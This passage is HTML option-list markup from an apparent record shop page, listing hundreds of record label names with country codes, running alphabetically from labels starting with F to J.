value="2759">FREEDOM SCHOO..</option>  <option value="3215">FREEDOM SESSI..</option>  <option value="308">FREEDOM SOUND..</option>  <option value="4618">FREEDOM TO SP..</option>  <option value="306">FREERANGE (UK)</option>  <option value="572">FREESTYLE (UK)</option>  <option value="3798">FREETOWN INC ..</option>  <option value="1490">FREEZE(US)</option>  <option value="1879">FRENCH DISCO ..</option>  <option value="3121">FRENCH KITCHE..</option>  <option value="4360">FRENCH PRESS ..</option>  <option value="3524">FRESH (US)</option>  <option value="305">FRESH FISH (G..</option>  <option value="2069">FRESH MEAT(UK)</option>  <option value="1163">FRESH MINUTE(..</option>  <option value="5196">FRESH PRESSIN..</option>  <option value="2233">FRESH UP(UK)</option>  <option value="2120">FRESHLY SQUEE..</option>  <option value="304">FREUDE-AM-TAN..</option>  <option value="1356">FREUNDE(GER)</option>  <option value="2643">FRIDAY MUSIC(..</option>  <option value="5952">FRIDAY&#039;S FUNK..</option>  <option value="2199">FRIED TOFU(UK)</option>  <option value="4257">FRIENDS & REL..</option>  <option value="3825">FRIENDS WITH ..</option>  <option value="1583">FRITTO MORTO(..</option>  <option value="5825">FRIZNER ELECT..</option>  <option value="6279">FRL CLASSIC E..</option>  <option value="3177">FROLE (ITA)</option>  <option value="997">FRONT ROOM(GER)</option>  <option value="4879">FROTEE (EST)</option>  <option value="1423">FROTH&#039;N(US)</option>  <option value="643">FROZEN NORTH ..</option>  <option value="4955">FRUIT MERCHAN..</option>  <option value="642">FRUSTRATED FU..</option>  <option value="6540">FSOL DIGITAL ..</option>  <option value="3475">FTL(US)</option>  <option value="3907">FUCK REALITY ..</option>  <option value="4767">FUEGO (FR)</option>  <option value="5504">FUEGO INTERNA..</option>  <option value="4961">FUFU (HK)</option>  <option value="5437">FULL INTENTIO..</option>  <option value="685">FULL PUPP (NOR)</option>  <option value="2160">FULL SCOPE(UK)</option>  <option value="3569">FULL TIME (ITA)</option>  <option value="1969">FUMAKILLA(GER)</option>  <option value="641">FUMALAB (GER)</option>  <option value="4033">FUN CITY (UK)</option>  <option value="6402">FUN IN THE CH..</option>  <option value="2550">FUNIKI ENE(JPN)</option>  <option value="6140">FUNK EMBASSY ..</option>  <option value="301">FUNK LA PLANET</option>  <option value="1247">FUNK WEAPONS(..</option>  <option value="995">FUNK45(UK)</option>  <option value="6216">FUNKHUT (US)</option>  <option value="5784">FUNKI DRED (UK)</option>  <option value="6345">FUNKIWALA (UK)</option>  <option value="6312">FUNKSCAPES (N..</option>  <option value="1238">FUNKY CHOCOLA..</option>  <option value="2881">FUNKY PEOPLE(..</option>  <option value="4002">FUNKY PLANET ..</option>  <option value="1543">FUNKY SOUL(US)</option>  <option value="2838">FUNKY TOWN (UK)</option>  <option value="6237">FUNKYJAWS MUS..</option>  <option value="6007">FUNNUVOJERE (..</option>  <option value="2407">FUR TRADE(GER)</option>  <option value="2100">FURTHER(US)</option>  <option value="2222">FUSE(UK)</option>  <option value="3022">FUSELAB (RUS)</option>  <option value="1880">FUSION GROOVE..</option>  <option value="6492">FUSION SEQUEN..</option>  <option value="4714">FUTURE BEAT A..</option>  <option value="3439">FUTURE BOOGIE..</option>  <option value="300">FUTURE CLASSI..</option>  <option value="2761">FUTURE DISCO ..</option>  <option value="2644">FUTURE JAM(GER)</option>  <option value="299">FUTURE MOVEME..</option>  <option value="3902">FUTURE NUGGET..</option>  <option value="3727">FUTURE NUGGET..</option>  <option value="5935">FUTURE ROOTZ ..</option>  <option value="4363">FUTURE SESSIO..</option>  <option value="6429">FUTURE SHOCK ..</option>  <option value="1422">FUTURE SOUL(US)</option>  <option value="1995">FUTURE TIMES(..</option>  <option value="298">FUTURE VISION</option>  <option value="1099">FUTURE VISION..</option>  <option value="5124">FUTURIBILE &#..</option>  <option value="939">FUTURISTICA(UK)</option>  <option value="297">FUTURO (GER)</option>  <option value="2861">FUZION (US)</option>  <option value="4086">FUZZ DANCE (I..</option>  <option value="5126">FWM ENTERTAIN..</option>  <option value="972">FXHE(US)</option>  <option value="4968">G&D RECORDS, ..</option>  <option value="4708">G-EDITS (UK)</option>  <option value="289">G-STONE (EU)</option>  <option value="2498">G-SWING(US)</option>  <option value="5005">GAIL FORCE DI..</option>  <option value="5551">GAKKEN-PLUS (..</option>  <option value="1946">GALAKTIKA(GER)</option>  <option value="4425">GALATEA (HOL)</option>  <option value="1096">GALAXY SOUND ..</option>  <option value="3023">GALDOORS (UK)</option>  <option value="5525">GALLERY (UK)</option>  <option value="1388">GALLERY(US)</option>  <option value="1158">GALOPP(GER)</option>  <option value="524">GAMBLE (US)</option>  <option value="296">GAMM (SWE)</option>  <option value="4179">GANDU (US)</option>  <option value="561">GARAGE (US)</option>  <option value="6587">GARDEN OF DYS..</option>  <option value="5782">GATED RECORDI..</option>  <option value="1951">GATHERING(FR)</option>  <option value="3144">GATOR BOOTS (..</option>  <option value="6352">GATT (US)</option>  <option value="5754">GATUR (UK)</option>  <option value="3538">GAUMONT MUSIQ..</option>  <option value="1275">GAY(US)</option>  <option value="3423">GB MUSIC (US)</option>  <option value="5755">GC PRODUCTION..</option>  <option value="6394">GD4YA (UK)</option>  <option value="4642">GEE RECORDING..</option>  <option value="918">GEFFEN(US)</option>  <option value="5756">GEM (EU)</option>  <option value="1274">GEMINI(EU)</option>  <option value="6502">GEMS UNDER TH..</option>  <option value="4406">GENERAL PURPO..</option>  <option value="3986">GENERIC ISLAN..</option>  <option value="2188">GENO(GER)</option>  <option value="3864">GENTS & DANDY..</option>  <option value="295">GENUINE (UK)</option>  <option value="4225">GEOGRAPHIC SO..</option>  <option value="2154">GEOGRAPHY(EU)</option>  <option value="1649">GET DIGITAL(G..</option>  <option value="2405">GET DOWN EDIT..</option>  <option value="4692">GET ON DOWN (..</option>  <option value="640">GET PHYSICAL ..</option>  <option value="3852">GET THE BALAN..</option>  <option value="3155">GET THE CURSE..</option>  <option value="3393">GET WEIRD (GER)</option>  <option value="4008">GET WET (GER)</option>  <option value="3551">GH</option>  <option value="4604">GHETTO DISCO ..</option>  <option value="2561">GHETTO ROCKER..</option>  <option value="3542">GHOST BOX (UK)</option>  <option value="4675">GHOST PEPPER ..</option>  <option value="5291">GHOST SHIPS (..</option>  <option value="2326">GHOST TOWN(US)</option>  <option value="1713">GHOST(EU)</option>  <option value="2448">GHOSTLEIGH DU..</option>  <option value="4952">GIALLO DISCO ..</option>  <option value="2940">GIANT 45 (UK)</option>  <option value="1918">GIANT CUTS(UK)</option>  <option value="903">GIANT STEP(US)</option>  <option value="1948">GIFTED & BLES..</option>  <option value="5262">GILA (INA)</option>  <option value="5427">GILDED LILY (..</option>  <option value="1894">GIMME!GIMME!(..</option>  <option value="5609">GIORGIO (ITA)</option>  <option value="4133">GLADES (UK)</option>  <option value="2522">GLASGOW UNDER..</option>  <option value="3916">GLASS COFFEE</option>  <option value="6627">GLBDOM CLASSI..</option>  <option value="6642">GLEN ADAMS AF..</option>  <option value="2558">GLENVIEW(US)</option>  <option value="5368">GLITTERBEAT (..</option>  <option value="4364">GLITTERBOX (UK)</option>  <option value="843">GLOSSY(GER)</option>  <option value="5625">GLOWING PIN (..</option>  <option value="1648">GLUCKSKIND(GER)</option>  <option value="3353">GMI PRODUCTIO..</option>  <option value="293">GO DEEP (US)</option>  <option value="5408">GO! BEAT (UK)</option>  <option value="6024">GOAT SERIES (..</option>  <option value="6333">GOD HOUR (UK)</option>  <option value="1605">GODLIKE AND E..</option>  <option value="3373">GODZILLA KEBA..</option>  <option value="292">GOGO MUSIC (G..</option>  <option value="2908">GOING ALL OUT..</option>  <option value="4466">GOING GOOD (UK)</option>  <option value="2610">GOLD FINGER/B..</option>  <option value="2434">GOLD MIND/SAL..</option>  <option value="2421">GOLD MINK(UK)</option>  <option value="523">GOLDEN FLAMIN..</option>  <option value="2500">GOLDEN HOLE(UK)</option>  <option value="2954">GOLDEN SOUND ..</option>  <option value="4156">GOLDEN TEACHE..</option>  <option value="4202">GOLDEN TEACHE..</option>  <option value="1104">GOLF CHANNEL(..</option>  <option value="6436">GOMA GRINGA D..</option>  <option value="1655">GOMMA(GER)</option>  <option value="5731">GONDWANA (UK)</option>  <option value="3431">GOOD (UK)</option>  <option value="690">GOOD AND EVIL..</option>  <option value="5267">GOOD BLOCK (UK)</option>  <option value="4088">GOOD COMPANY ..</option>  <option value="5593">GOOD COMPANY ..</option>  <option value="4207">GOOD FOR YOU ..</option>  <option value="853">GOOD LIVING(UK)</option>  <option value="6092">GOOD LOVIN&#039; P..</option>  <option value="522">GOOD MAN (UK)</option>  <option value="5803">GOOD MORNING ..</option>  <option value="4660">GOOD PLUS (FR)</option>  <option value="3369">GOOD RATIO (EU)</option>  <option value="3089">GOOD TIMIN&#039; (..</option>  <option value="3604">GOOD VIBES (I..</option>  <option value="4985">GOOD VIBRATIO..</option>  <option value="1317">GOODS</option>  <option value="4489">GOP TUN (BR)</option>  <option value="521">GORDY/MOTOWN ..</option>  <option value="4407">GOSPEL ROOTS ..</option>  <option value="1076">GOSSIP(FR)</option>  <option value="5520">GOST ZVUK (RUS)</option>  <option value="291">GOTSOUL (US)</option>  <option value="6253">GOTTWAX(UK)</option>  <option value="6070">GOURANGA MUSI..</option>  <option value="5750">GRADE 10 (UK)</option>  <option value="4135">GRAFT (UK)</option>  <option value="3994">GRAMAPHONE (US)</option>  <option value="5275">GRAMMOFONVERK..</option>  <option value="5689">GRAND GALLERY..</option>  <option value="4805">GRANIT (EU)</option>  <option value="4856">GRANT (UK)</option>  <option value="4833">GRANT (US)</option>  <option value="3199">GRASS GREEN (..</option>  <option value="4943">GRAVITY GRAFF..</option>  <option value="3004">GREAT LAKES A..</option>  <option value="927">GREAT STUFF(G..</option>  <option value="5773">GREAT TRACKS ..</option>  <option value="4510">GRECO ROMAN (..</option>  <option value="4010">GREEN GORILLA..</option>  <option value="639">GREEN LIGHT (..</option>  <option value="2476">GREEN PARROT(..</option>  <option value="1494">GREEN(EU)</option>  <option value="1694">GREENKEEPERS(..</option>  <option value="290">GREI MATTER (..</option>  <option value="3281">GRETA COTTAGE..</option>  <option value="1802">GRIMY!(US)</option>  <option value="5399">GRONLAND (EU)</option>  <option value="4295">GRONLAND (GER)</option>  <option value="4736">GROOVE (UK)</option>  <option value="5929">GROOVE ACCESS..</option>  <option value="1229">GROOVE BABY(UK)</option>  <option value="3846">GROOVE COLLEG..</option>  <option value="5985">GROOVE CULTUR..</option>  <option value="6535">GROOVE CULTUR..</option>  <option value="3320">GROOVE LINE (..</option>  <option value="4066">GROOVE ODYSSE..</option>  <option value="3322">GROOVE ON (US)</option>  <option value="2941">GROOVEAR (ARG)</option>  <option value="4404">GROOVELAND MU..</option>  <option value="1280">GROOVEMENT (UK)</option>  <option value="4947">GROOVEMENT OR..</option>  <option value="2315">GROOVEMENTAL ..</option>  <option value="901">GROOVIA (US)</option>  <option value="919">GROOVIA SOUND..</option>  <option value="4332">GROOVIE (POR)</option>  <option value="2380">GROOVIN RECOR..</option>  <option value="3350">GROOVITRON (G..</option>  <option value="6281">GROUNDED (UK)</option>  <option value="3186">GROWING BIN (..</option>  <option value="2909">GRP (US)</option>  <option value="1849">GRUBENSTRASSE..</option>  <option value="6010">GRUNGE HOUSE ..</option>  <option value="3418">GTO (UK)</option>  <option value="3056">GU CLASSIQUES..</option>  <option value="3501">GU EDITS (US)</option>  <option value="5314">GUDU (GER)</option>  <option value="5910">GUERSSEN (EU)</option>  <option value="1218">GUESTHOUSE(US)</option>  <option value="1546">GUIDANCE(US)</option>  <option value="1698">GUINESS(US)</option>  <option value="3942">GUITAR MAGAZI..</option>  <option value="4502">GULF POINT (EU)</option>  <option value="3884">GUREWERKS (US)</option>  <option value="6545">GURUGURU BRAI..</option>  <option value="4362">GUSTOSA (ITA)</option>  <option value="3865">GUTTERFUNK (UK)</option>  <option value="2159">GUYNA MUKAT(UK)</option>  <option value="6384">GW EDITS (UK)</option>  <option value="4577">GWM (JPN)</option>  <option value="2265">H-PRODUCTIONS..</option>  <option value="4926">H.I.T.D. (UK)</option>  <option value="3407">H.O.T(GER)</option>  <option value="3946">HABIBI FUNK (..</option>  <option value="1243">HABITAT(US)</option>  <option value="4790">HADAL (UK)</option>  <option value="5470">HADAR (FR)</option>  <option value="638">HAIRY CLAW (G..</option>  <option value="1727">HAIRY CLAW(UK)</option>  <option value="4139">HAISAI (JPN)</option>  <option value="3035">HAKT (UK)</option>  <option value="520">HALF MOON (US)</option>  <option value="993">HALF RABBIT(US)</option>  <option value="4318">HALF TRUE (UK)</option>  <option value="3883">HAMAM HOUSE (..</option>  <option value="2309">HAMILTON DANC..</option>  <option value="2072">HAND OF GOD(EU)</option>  <option value="4182">HANDLE WITH C..</option>  <option value="1788">HANDS OF TIME..</option>  <option value="3515">HANDS OFF (UK)</option>  <option value="1320">HANDSHAKE(US)</option>  <option value="5179">HANSA (UK)</option>  <option value="6234">HAPPINESS (JPN)</option>  <option value="6051">HAPPINESS THE..</option>  <option value="404">HAPPY (UK)</option>  <option value="5876">HARD DRIVE LI..</option>  <option value="5134">HARD FIST (FR)</option>  <option value="4434">HARDMOON LOND..</option>  <option value="519">HARLEM INTERN..</option>  <option value="6167">HARLEM SHUFFL..</option>  <option value="1901">HARMLESS(UK)</option>  <option value="908">HARMONIE PARK</option>  <option value="2873">HARMONY SOCIE..</option>  <option value="1832">HARTCHEF DISC..</option>  <option value="2828">HARVEST (UK)</option>  <option value="3466">HATOS (JPN)</option>  <option value="6113">HATTRICK (UK)</option>  <option value="2524">HAUL(UK)</option>  <option value="3881">HAVE A KILLER..</option>  <option value="5329">HAVE A NICE D..</option>  <option value="5429">HAWS (UK)</option>  <option value="6459">HAYABUSA LAND..</option>  <option value="3878">HAYLEY (UK)</option>  <option value="1091">HAZARDISC(US)</option>  <option value="5139">HEAD IN THE C..</option>  <option value="1386">HEADINGHOME(US)</option>  <option value="2164">HEADLEGZ(EU)</option>  <option value="3104">HEADPHONIQ(US)</option>  <option value="1144">HEADTUNES(US)</option>  <option value="1556">HEADZ(GER)</option>  <option value="6423">HEALTHY SCRAT..</option>  <option value="1799">HEART BEAT(JPN)</option>  <option value="2967">HEART TO HEAR..</option>  <option value="1447">HEAVENLY (UK)</option>  <option value="518">HEAVENLY STAR..</option>  <option value="1867">HEAVENLY SWEE..</option>  <option value="3078">HEAVY DISCO (..</option>  <option value="1974">HEAVY DISCO E..</option>  <option value="703">HECTOR WORKS ..</option>  <option value="1080">HED KANDI (UK)</option>  <option value="6032">HEELS & SOULS..</option>  <option value="6153">HEIDEGLUEHEN ..</option>  <option value="3165">HEIST (GER)</option>  <option value="949">HEJ(US)</option>  <option value="2175">HELIOCENTRIC ..</option>  <option value="6251">HELL BEACH (A..</option>  <option value="952">HELL YEAH REC..</option>  <option value="4627">HELLCAT TUNES..</option>  <option value="1331">HELLO REPEAT ..</option>  <option value="3645">HELLO SAILOR ..</option>  <option value="2727">HEMLOCK (UK)</option>  <option value="1319">HENRY STREET ..</option>  <option value="2123">HENRY&#039;S EDITS..</option>  <option value="6305">HEP&#039; ME (US)</option>  <option value="924">HERE & NOW(UK)</option>  <option value="2867">HERENCIA (GER)</option>  <option value="2629">HERO(UK)</option>  <option value="3343">HERTZTONEZ</option>  <option value="3344">HERTZTONEZ (US)</option>  <option value="4857">HESSLE AUDIO ..</option>  <option value="2317">HEY!(EU)</option>  <option value="288">HEYA HIFI (FR)</option>  <option value="1814">HFN(GER)</option>  <option value="5844">HGS (UK)</option>  <option value="3617">HHATRI (JPN)</option>  <option value="6474">HI QUALITY RE..</option>  <option value="4399">HIB (UK)</option>  <option value="1723">HIDDEN(US)</option>  <option value="1982">HIDEOUT(GER)</option>  <option value="5742">HIGH CONTRAST..</option>  <option value="5243">HIGH FASHION ..</option>  <option value="5342">HIGH JAZZ (SWZ)</option>  <option value="5191">HIGH PRAISE E..</option>  <option value="5600">HIGHBALL</option>  <option value="2090">HIGHGRADE(GER)</option>  <option value="3098">HIGHLIFE (UK)</option>  <option value="1204">HIGHWAY(FR)</option>  <option value="3062">HIGHWOOD (UK)</option>  <option value="5118">HIJACKED RECO..</option>  <option value="5721">HINGE FINGER ..</option>  <option value="637">HINTERLAND (G..</option>  <option value="1206">HIPBONE(US)</option>  <option value="2685">HIPERBOLE(GER)</option>  <option value="1126">HISTORY CLOCK..</option>  <option value="2012">HISTORY(UK)</option>  <option value="1138">HITHOUSE(US)</option>  <option value="5423">HIVE MIND (UK)</option>  <option value="2822">HIVERN DISC (..</option>  <option value="5544">HIZOU DEEP RO..</option>  <option value="3855">HLANGANANI (UK)</option>  <option value="986">HMS(US)</option>  <option value="3700">HMV (JPN)</option>  <option value="3705">HMV / DEEP JA..</option>  <option value="4461">HO TEP (UK)</option>  <option value="5480">HOGA NORD REK..</option>  <option value="1778">HOHENREGLER(G..</option>  <option value="4220">HOKKAIDO DANC..</option>  <option value="6519">HOLD YOUR BRE..</option>  <option value="2370">HOLD YOUTH(EU)</option>  <option value="1487">HOLE IN THE S..</option>  <option value="2831">HOLIC TRAX (UK)</option>  <option value="4721">HOMAGE (US)</option>  <option value="1611">HOME (UK)</option>  <option value="287">HOME (US)</option>  <option value="3963">HOME INVASION..</option>  <option value="3219">HOME OF HOUSE..</option>  <option value="6020">HOME PLANET (..</option>  <option value="3927">HOMEBREAKIN (..</option>  <option value="1068">HOMEGROWN(US)</option>  <option value="3348">HOMESICK (HK)</option>  <option value="1718">HOMETAPING IS..</option>  <option value="4962">HOMMES DU MON..</option>  <option value="4152">HOMOPATIK (GER)</option>  <option value="2106">HOMOPHONE(UK)</option>  <option value="286">HONEST JON&#039;S ..</option>  <option value="4939">HONEY BUTTER ..</option>  <option value="4492">HONEY GLAZED ..</option>  <option value="4078">HONEY SOUNDSY..</option>  <option value="2377">HONEYCOMB MUSIC</option>  <option value="3646">HONG KONG ELE..</option>  <option value="2047">HONIARA(UK)</option>  <option value="6510">HOOK (JPN)</option>  <option value="881">HOOTER LISTEN..</option>  <option value="4936">HOOTMOOD (US)</option>  <option value="2350">HOPE STREET(UK)</option>  <option value="4648">HORISONTAL MA..</option>  <option value="33">HORIZON (US)</option>  <option value="2667">HORN WAX(UK)</option>  <option value="5501">HORO (UK)</option>  <option value="1350">HORSE MEAT DI..</option>  <option value="3629">HORSE ON HORS..</option>  <option value="4847">HORUS (SPA)</option>  <option value="4371">HOSTAL LA TOR..</option>  <option value="6375">HOT BISCUIT R..</option>  <option value="3862">HOT CASA (FR)</option>  <option value="4590">HOT CREATIONS..</option>  <option value="6442">HOT ELEPHANT ..</option>  <option value="3662">HOT HAUS RECS..</option>  <option value="4125">HOT JAM (CH)</option>  <option value="3424">HOT MIDNIGHT ..</option>  <option value="5137">HOT PIROSKI (..</option>  <option value="3955">HOT POT (US)</option>  <option value="2874">HOT POT EDITS..</option>  <option value="5169">HOT SAUCE (UK)</option>  <option value="3090">HOT SHOT SOUN..</option>  <option value="6577">HOT TODAY! (UK)</option>  <option value="1874">HOT TORTILLAS..</option>  <option value="2410">HOT WAVES(UK)</option>  <option value="5100">HOT&#039;N&#039;SPICY (..</option>  <option value="4840">HOTBATH (UK)</option>  <option value="3264">HOTFLUSH (UK)</option>  <option value="4829">HOTFOOT (UK)</option>  <option value="2213">HOTMIX (EU)</option>  <option value="1343">HOTMIX 5 (UK)</option>  <option value="4937">HOTMOOD (US)</option>  <option value="6003">HOTT (UK)</option>  <option value="2969">HOTTRAX (UK)</option>  <option value="3930">HOUNDSTOOTH (..</option>  <option value="911">HOUR HOUSE IS..</option>  <option value="2932">HOUSE IS OK (..</option>  <option value="2170">HOUSE IS THE ..</option>  <option value="4380">HOUSE JAM (UK)</option>  <option value="285">HOUSE JAM (US)</option>  <option value="2592">HOUSE MANNEQU..</option>  <option value="1364">HOUSE NATION ..</option>  <option value="2059">HOUSE NERDS A..</option>  <option value="2379">HOUSE OF DISC..</option>  <option value="5698">HOUSE OF EFUN..</option>  <option value="1768">HOUSE OF HOUS..</option>  <option value="3454">HOUSE OF MUSI..</option>  <option value="517">HOUSE PARTY/W..</option>  <option value="4639">HOUSE PUFF (FR)</option>  <option value="2351">HOUSE REVENGE..</option>  <option value="2293">HOUSE SOUND (..</option>  <option value="3596">HOUSE4LIFE (UK)</option>  <option value="4798">HOUSES IN MOT..</option>  <option value="3746">HOUSETIME (US)</option>  <option value="5081">HOUSEUM (FR)</option>  <option value="3620">HOUSEWAX (GER)</option>  <option value="5111">HOW DO YOU AR..</option>  <option value="2406">HOW THE OTHER..</option>  <option value="2118">HSUS (GER)</option>  <option value="1376">HUDDTRAXX (UK)</option>  <option value="1217">HUESTHOUSE (US)</option>  <option value="2553">HUHTA HOME ST..</option>  <option value="5490">HUMAN PITCH (..</option>  <option value="3243">HUMAN RACE NA..</option>  <option value="5232">HUNNABAN INC...</option>  <option value="5895">HUNT & GATHER..</option>  <option value="4664">HUSTEN (UK)</option>  <option value="1534">HUSTLE(UK)</option>  <option value="3588">HYDRA (JPN)</option>  <option value="1549">HYPER DUB(UK)</option>  <option value="1486">HYPERCOLOUR(UK)</option>  <option value="2672">HYPERTONE(US)</option>  <option value="4945">HYPOCHONDRIAC..</option>  <option value="3778">HYSTERIA (US)</option>  <option value="1233">HYSTERIA(UK)</option>  <option value="964">HYSTERICAL(ITA)</option>  <option value="5292">I LOST MY PON..</option>  <option value="3455">I LOVE ACID (..</option>  <option value="284">I RECORDS (US)</option>  <option value="4215">I&#039;M A CLICHE ..</option>  <option value="2091">I&#039;M A CLICHE(..</option>  <option value="636">I-LABEL (UK)</option>  <option value="5807">I.O.T (EU)</option>  <option value="3082">I.R.S.(US)</option>  <option value="4715">I/Y MOMENTS S..</option>  <option value="6586">I9M (UK)</option>  <option value="917">IBADAN(GER)</option>  <option value="283">IBADAN(US)</option>  <option value="282">IBADAN/BOLSHE..</option>  <option value="281">IBADAN/PUBLIC..</option>  <option value="1070">ICAN(US)</option>  <option value="4782">ICE CITY (UK)</option>  <option value="2564">ICE(UK)</option>  <option value="887">ICON(US)</option>  <option value="3313">IDEOPHONE (UK)</option>  <option value="4334">IDLE HANDS (UK)</option>  <option value="5757">IDLERS (US)</option>  <option value="5830">IDO (GER)</option>  <option value="1996">IERO(JPN)</option>  <option value="6200">IF IT AIN&#039;T J..</option>  <option value="6071">IFACH (UK)</option>  <option value="2989">IFE (US)</option>  <option value="4583">IL TEMPO (JPN)</option>  <option value="2473">ILIAN TAPE(GER)</option>  <option value="1805">ILLEGAL LEOPA..</option>  <option value="2628">ILLUSION(EU)</option>  <option value="4854">ILO EDITS (US)</option>  <option value="635">IMAGENES (UK)</option>  <option value="280">IMMER (GER)</option>  <option value="4076">IMOGEN (UK)</option>  <option value="6072">IMPERIAL (UK)</option>  <option value="5798">IMPROPER TOUC..</option>  <option value="4388">IN ANY CASE (..</option>  <option value="4499">IN ANY CASE (..</option>  <option value="4540">IN DUST WE TR..</option>  <option value="2523">IN HOUSE(UK)</option>  <option value="3896">IN LOVE WE TR..</option>  <option value="3991">IN MY DREAMS ..</option>  <option value="5998">IN REAL LIFE ..</option>  <option value="4292">IN THE BOX (G..</option>  <option value="5536">IN THE FUTURE..</option>  <option value="4870">IN THE GARDEN..</option>  <option value="3670">IN-BEAT-WEEN ..</option>  <option value="5542">INAKA DISCO (..</option>  <option value="5636">INCIENSO (US)</option>  <option value="6496">INCOGNITO TRA..</option>  <option value="634">INDEEPENDENT ..</option>  <option value="3477">INDEEPENDENT(..</option>  <option value="6147">INDEPENDENT J..</option>  <option value="1152">INDEPENDENT M..</option>  <option value="5915">INDICATE (UK)</option>  <option value="2132">INDIGO AERA(EU)</option>  <option value="6635">INDUSTRY STAN..</option>  <option value="4885">INEXTINGUISHA..</option>  <option value="689">INFAMOUS UPST..</option>  <option value="3725">INFERNO (UK)</option>  <option value="279">INFINE (FR)</option>  <option value="4863">INFINITE AUDI..</option>  <option value="278">INFINITI AUDI..</option>  <option value="2657">INFINITY(UK)</option>  <option value="1161">INFLUENTIAL H..</option>  <option value="3481">INFRASTUCTURE..</option>  <option value="4807">INHALE EXHALE..</option>  <option value="1089">INITIAL CUTS(..</option>  <option value="2409">INMOTION MUSI..</option>  <option value="5607">INNATE (UK)</option>  <option value="4991">INNER BALANCE..</option>  <option value="1084">INNER CITY(US)</option>  <option value="4569">INNER MUSIC (..</option>  <option value="3434">INNER SHIFT (..</option>  <option value="3236">INNER SHIFT M..</option>  <option value="277">INNER SUNSET ..</option>  <option value="2895">INNERCITY(UK)</option>  <option value="4938">INNERMOODS (US)</option>  <option value="276">INNERVISIONS ..</option>  <option value="4229">INNOCENT (JPN)</option>  <option value="2834">INNOVATIVE LE..</option>  <option value="3131">INSECT QUEEN ..</option>  <option value="6176">INSENSE MUSIC..</option>  <option value="3560">INSPIRA (US)</option>  <option value="3756">INSPIRIT (UK)</option>  <option value="2910">INSTINKT (AUS)</option>  <option value="1664">INSTRUMENTS O..</option>  <option value="275">INTACTO (EU)</option>  <option value="3316">INTANGIBLE (US)</option>  <option value="1630">INTELLIGENT A..</option>  <option value="5675">INTELLIGENT I..</option>  <option value="3231">INTENT (UK)</option>  <option value="6233">INTERCEPTS (UK)</option>  <option value="3005">INTERDIMENSIO..</option>  <option value="5091">INTERMASS (JPN)</option>  <option value="1642">INTERNASIONAL..</option>  <option value="1451">INTERNASJONAL..</option>  <option value="5519">INTERNATIONAL..</option>  <option value="4588">INTERNATIONAL..</option>  <option value="1282">INTERNATIONAL..</option>  <option value="1676">INTERNATIONAL..</option>  <option value="5421">INTERNATIONAL..</option>  <option value="1097">INTERSCOPE(US)</option>  <option value="5671">INTERSPECIES ..</option>  <option value="6177">INTERWEAVED</option>  <option value="4349">INTERZONA (UK)</option>  <option value="2931">INTERZONA 13 ..</option>  <option value="3133">INTIMATE FRIE..</option>  <option value="5777">INTO THE DEEP..</option>  <option value="3295">INTO THE LIGH..</option>  <option value="4272">INTO THE WOOD..</option>  <option value="3147">INVICTUS (UK)</option>  <option value="4338">INVISIBLE CIT..</option>  <option value="2971">INVISIBLE CIT..</option>  <option value="3829">INVISIBLE INC..</option>  <option value="6223">INVOLVED PROD..</option>  <option value="1740">IRMA (ITA)</option>  <option value="5366">IROKO (FR)</option>  <option value="1272">IRR (GER)</option>  <option value="6487">IS A FEELING ..</option>  <option value="946">IS IT BALEARI..</option>  <option value="4408">ISIGUDE (UK)</option>  <option value="5638">ISLA (CAN)</option>  <option value="1109">ISLAND & ISLE..</option>  <option value="2385">ISLAND (UK)</option>  <option value="16">ISLAND (US)</option>  <option value="3277">ISLAND DISCO(..</option>  <option value="3389">ISLAND OF THE..</option>  <option value="4171">ISLE OF JURA ..</option>  <option value="2254">ISM(UK)</option>  <option value="274">ISMA A (FR)</option>  <option value="2046">ISSIMO(UK)</option>  <option value="5453">ISTHEWAY (ITA)</option>  <option value="3211">IT&#039;S A LECTIC..</option>  <option value="1811">IT&#039;S A SMALL ..</option>  <option value="2438">IT&#039;S JAZZ(GER)</option>  <option value="1125">IT&#039;S(GER)</option>  <option value="3051">IT-SOUNDS (GER)</option>  <option value="2451">ITALIAN(ITA)</option>  <option value="873">ITALIANS DO I..</option>  <option value="1270">ITALIC(GER)</option>  <option value="2124">ITALO DEVIANC..</option>  <option value="6432">ITALO MODERNI..</option>  <option value="1897">ITALOJOHNSON(..</option>  <option value="2739">ITCHY PIG(UK)</option>  <option value="2963">ITEM(US)</option>  <option value="2668">ITH(UK)</option>  <option value="423">ITH/DEFECTED ..</option>  <option value="273">ITISWHATITIS ..</option>  <option value="4488">ITSNOTOVER (US)</option>  <option value="272">IWANAI (CA)</option>  <option value="5201">IZIPHO SOUL (..</option>  <option value="4079">IZWID (UK)</option>  <option value="4080">IZWID (UK)</option>  <option value="1325">J&T(US)</option>  <option value="3587">J.M.F.G (FR)</option>  <option value="6310">J.M.J (US)</option>  <option value="271">J/SONY BMG (US)</option>  <option value="1002">JACK TRAX(US)</option>  <option value="5723">JACK&#039;S HOUSE ..</option>  <option value="4210">JACKIN (US)</option>  <option value="6614">JACKIN DISCO ..</option>  <option value="1686">JAD MUSIC(FR)</option>  <option value="3965">JADAC (UK)</option>  <option value="1256">JAFFA(FR)</option>  <option value="5078">JAH LIGHT (UK)</option>  <option value="1562">JAH LOVE(US)</option>  <option value="5323">JAKARTA (GER)</option>  <option value="6166">JAKARTA RECOR..</option>  <option value="421">JALAPENO (UK)</option>  <option value="2147">JAM FACTORY(UK)</option>  <option value="2692">JAM POWER(UK)</option>  <option value="3278">JAMAICA SOUND..</option>  <option value="4504">JAMAICAN RECO..</option>  <option value="4091">JAMES MASON</option>  <option value="6165">JAMIE (US)</option>  <option value="270">JAMSTEADY (US)</option>  <option value="4160">JAMWAX (FR)</option>  <option value="2054">JANSEN JARDIN..</option>  <option value="516">JANUS (US)</option>  <option value="5162">JANX (GER)</option>  <option value="1381">JAPONICA(JPN)</option>  <option value="5573">JARC SOUNDS (..</option>  <option value="5665">JASON, JARED ..</option>  <option value="5980">JAY JAY (US)</option>  <option value="6480">JAYWAX(JPN)</option>  <option value="2050">JAZID COLLECT..</option>  <option value="2206">JAZZ & MILK(UK)</option>  <option value="4900">JAZZ CABBAGE ..</option>  <option value="3269">JAZZ CLASSICS..</option>  <option value="5695">JAZZ N PALMS ..</option>  <option value="5440">JAZZ RE:FRESH..</option>  <option value="6319">JAZZ ROOM (UK)</option>  <option value="1710">JAZZANOVA COM..</option>  <option value="515">JAZZMAN (UK)</option>  <option value="2133">JAZZMIN(FR)</option>  <option value="3874">JAZZY COUSCOU..</option>  <option value="1769">JAZZY SPORT(J..</option>  <option value="6546">JB&#039;S (UK)</option>  <option value="3123">JD (SPA)</option>  <option value="3738">JELLYBEAN (UK)</option>  <option value="269">JELLYBEAN SOU..</option>  <option value="3893">JENS 